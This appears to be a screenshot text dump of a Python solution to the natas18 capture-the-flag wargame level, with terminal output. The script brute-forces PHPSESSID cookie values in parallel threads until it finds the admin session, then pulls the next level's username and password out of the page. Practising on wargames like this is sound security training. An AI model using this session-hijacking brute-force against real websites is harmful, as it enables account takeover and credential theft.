 level18.py > check_session
17 def check_session(session_id):
18     global found, found_credentials
19     if found:
20         return None
21     cookies = {"PHPSESSID": str(session_id)}
22     response = requests.get(url, headers=headers, cookies=cookies)
23     if "You are an admin" in response.text:
24         with lock:
25             if not found:
26                 found = True
27                 print(f"[+] Admin session found! PHPSESSID={session_id}")
28                 match = re.search(r'Username: (\S+)\nPassword: ([a-zA-Z0-9]+)', response.text)
29                 if match:
30                     found_credentials = match.groups()
31                     print(f"[+] Extracted Credentials: Username={found_credentials[0]}, Password={found_credentials[1]}")
32         return session_id
33     else:
34         print(f"[-] Trying session {session_id}...")
35         return None
36
37 with ThreadPoolExecutor(max_workers=20) as executor:
38     futures = {executor.submit(check_session, session_id): session_id for session_id in range(1, 641)}
39
40     for future in as_completed(futures):
41         if future.result() is not None:
42             found = True
43             break
44
45 if found_credentials:
46     print(f"[RESULT] Found credentials - Username: {found_credentials[0]}, Password: {found_credentials[1]}")
47 else:
48     print("[-] Brute-force completed: No admin session found.")
PROBLEMS OUTPUT TERMINAL PORTS COMMENTS
[RESULT] Found credentials - Username: natas19, Password: